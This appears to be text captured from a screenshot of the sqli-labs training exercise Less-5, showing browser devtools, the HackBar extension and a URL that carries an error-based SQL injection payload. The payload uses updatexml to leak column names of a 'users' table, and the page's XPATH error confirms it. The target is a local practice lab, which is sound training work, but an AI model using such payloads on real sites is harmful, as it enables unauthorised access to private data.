 Welcome Dhakkan
XPATH syntax error: 'id'
SQLI DUMB SERIES-5
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other
http://192.168.1.5/sqli-labs/Less-5/?id=0' and updatexml(1,concat(1,(select column_name from information_schema.columns where table_name='users' limit 0,1)),1)--+